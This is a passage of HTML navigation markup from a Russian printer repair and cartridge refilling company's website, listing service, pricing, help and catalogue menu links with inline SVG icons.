															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhnemu-novgorodu/" title="Доставка расходных материалов по Нижнему Новгороду">Доставка расходных материалов по Нижнему Новгороду</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/po-nizhegorodskoy-oblasti/" title="Доставка расходных материалов по Нижегородской области">Доставка расходных материалов по Нижегородской области</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-kartridzhey/v-drugie-regiony/" title="Доставка расходных материалов в другие регионы">Доставка расходных материалов в другие регионы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/" title="Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта">Доставка принтеров и МФУ, картриджей в сервисный центр для ремонта<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-kartridzhey-dlya-zapravki/" title="Доставка картриджей для заправки">Доставка картриджей для заправки</a>
																													</li>
																																									<li class="  ">
															<a href="/services/dostavka-printerov-i-mfu-kartridzhey-v-servisnyy-tsentr-dlya-remonta/dostavka-orgtekhniki-v-remont/" title="Доставка оргтехники  в ремонт">Доставка оргтехники  в ремонт</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zamena-printerov-i-mfu/" title="Замена лазерных принтеров и МФУ">Замена лазерных принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zamena-printerov-i-mfu/konsultatsiya-pri-zamene-tekhniki/" title="Консультация при  замене техники">Консультация при  замене техники</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/projects/">
								Заказчикам								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/projects/partneram-iz-drugikh-regionov/" title="Заказчикам  из других регионов">Заказчикам  из других регионов</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/byudzhetnym-organizatsiyam/" title="Государственным организациям">Государственным организациям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/korporativnym-klientam/" title="Корпоративным клиентам">Корпоративным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/melkooptovym-pokupatelyam/" title="Мелкооптовым покупателям">Мелкооптовым покупателям</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/roznichnym-klientam/" title="Розничным клиентам">Розничным клиентам</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/projects/sistemnym-administratoram/" title="Системным администраторам">Системным администраторам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/timetable/">
								Помощь								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-printer-luchshe-kupit/" title="Какой принтер лучше  купить?">Какой принтер лучше  купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-tsvetnoy-printer-luchshe-kupit/" title="Какой цветной принтер лучше купить?">Какой цветной принтер лучше купить?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-kupit-dlya-ofisa/" title="Какой принтер лучше купить для офиса?">Какой принтер лучше купить для офиса?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-printer-luchshe-kupit/kakoy-printer-luchshe-dlya-doma-/" title="Какой принтер купить лучше для дома ?">Какой принтер купить лучше для дома ?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/" title="Какой купить картридж для принтера">Какой купить картридж для принтера<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-kyocera/" title="Купить картридж kyocera">Купить картридж kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-konica-minolta/" title="Купить картридж Konica minolta">Купить картридж Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-brother/" title="Купить картридж Brother">Купить картридж Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-xerox/" title="Купить картридж Xerox">Купить картридж Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-samsung/" title="Купить картридж  Samsung">Купить картридж  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-hp/" title="Купить картридж  Hp">Купить картридж  Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-canon/" title="Купить картридж Canon">Купить картридж Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-ricoh/" title="Купить картридж  Ricoh">Купить картридж  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-kupit-kartridzh-dlya-printera/kupit-kartridzh-sharp/" title="Купить картридж Sharp">Купить картридж Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/kakoy-mfu-luchshe-kupit/" title="Какой МФУ лучше купить?">Какой МФУ лучше купить?<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-tsvetnoy-mfu-luchshe-kupit-/" title="Какой цветной МФУ лучше купить? ">Какой цветной МФУ лучше купить? </a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" title="Какой МФУ лучше купить для дома?">Какой МФУ лучше купить для дома?</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-ofisa/" title="Какой мфу лучше купить для офиса?">Какой мфу лучше купить для офиса?</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/konsultatsiya-po-dogovoram-i-oformleniyu-dokumentov/" title="Консультация по договорам и оформлению документов">Консультация по договорам и оформлению документов</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/" title="Консультация по ремонту оргтехники (принтеров, МФУ)">Консультация по ремонту оргтехники (принтеров, МФУ)<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-kyocera/" title="Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera">Консультация по ремонту оргтехники (принтеров, МФУ)  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-konica-minolta/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta">Консультация по ремонту оргтехники (принтеров, МФУ) Konica minolta</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-brother/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Brother">Консультация по ремонту оргтехники (принтеров, МФУ) Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-xerox/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Xerox">Консультация по ремонту оргтехники (принтеров, МФУ) Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-samsung/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Samsung">Консультация по ремонту оргтехники (принтеров, МФУ) Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-hp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Hp">Консультация по ремонту оргтехники (принтеров, МФУ) Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-canon/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Canon">Консультация по ремонту оргтехники (принтеров, МФУ) Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-toshiba/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba">Консультация по ремонту оргтехники (принтеров, МФУ) Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-ricoh/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh">Консультация по ремонту оргтехники (принтеров, МФУ) Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/timetable/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu/konsultatsiya-po-remontu-orgtekhniki-printerov-mfu-sharp/" title="Консультация по ремонту оргтехники (принтеров, МФУ) Sharp">Консультация по ремонту оргтехники (принтеров, МФУ) Sharp</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/price/remont/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/service/" title="Обслуживание принтеров и МФУ">Обслуживание принтеров и МФУ</a>
																					</li>
																																							<li class="dropdown-submenu count_4  ">
																						<a href="/price/zapravka/" title="Заправка картриджей">Заправка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-canon/" title="Заправка картриджей Canon">Заправка картриджей Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-hp/" title="Заправка картриджей HP">Заправка картриджей HP</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-samsung/" title="Заправка картриджей Samsung">Заправка картриджей Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-panasonic/" title="Заправка картриджей Panasonic">Заправка картриджей Panasonic</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-brother/" title="Заправка картриджей Brother">Заправка картриджей Brother</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-xerox/" title="Заправка картриджей Xerox">Заправка картриджей Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/price/zapravka/zapravka-kartridzhey-pantum/" title="Заправка картриджей Pantum">Заправка картриджей Pantum</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-raskhodnykh-materialov" title="Доставка картриджей">Доставка картриджей</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/dostavka-orgtekhniki-v-servisnyy-tsentr-dlya-remonta" title="Доставка принтеров и МФУ в сервисный центр для ремонта">Доставка принтеров и МФУ в сервисный центр для ремонта</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/price/zamena-staroy-orgtekhniki-na-novuyu" title="Замена старых принтеров и МФУ">Замена старых принтеров и МФУ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/">
								Акции								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/info/sales/" title="Акции">Акции</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/landings/" title="Предложения и замечания по нашей работе">Предложения и замечания по нашей работе</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/info/postavshchikam/" title="Поставщикам">Поставщикам</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class="" href="/rasprodazha/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
				</nav>
			</div>
		</div>
					<div class="inner-table-block nopadding small-block cabinet">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/company/licenses/sertifikat-ricoh3/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->					</div>
			</div>
				<div class="inner-table-block small-block nopadding inline-search-show" data-type_search="fixed">
			<div class="search-block wrap_icon" title="Поиск">
				<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>			</div>
		</div>
				<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->		</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
					<div class="pull-right">
				<div class="wrap_icon wrap_cabinet">
							<!--'start_frame_cache_cabinet-link3'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/company/licenses/sertifikat-ricoh3/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link3'-->					</div>
			</div>
			</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller">
	<div class="wrap">
			<div class="menu top">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/history/" title="История">
										<span>История</span>
																			</a>
																	</li>
																															<li class="selected">
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/partners/" title="Партнеры">
										<span>Партнеры</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/reviews/" title="Отзывы">
										<span>Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/product/">Каталог</a></li>
																															<li>
									<a class="dark-color parent" href="/product/kyocera/" title="Kyocera">
										<span>Kyocera</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="cls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
